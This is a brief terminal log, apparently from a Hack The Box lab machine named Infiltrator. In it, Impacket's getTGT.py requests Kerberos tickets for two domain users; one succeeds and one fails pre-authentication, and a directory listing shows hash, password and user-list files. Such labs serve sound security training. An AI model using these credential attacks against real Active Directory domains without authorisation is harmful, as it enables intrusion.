 ❯ getTGT.py infiltrator.htb/d.anderson:' -dc-ip dc01.infiltrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in d.anderson.ccache
HTB/Machines/Infiltrator
❯ ls
Infiltrator-allPorts.txt d.anderson.ccache hash_out.txt password.txt users_smb.txt users_web.txt valid_user.txt
HTB/Machines/Infiltrator
❯ getTGT.py infiltrator.htb/m.harris:' !' -dc-ip dc01.infiltrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)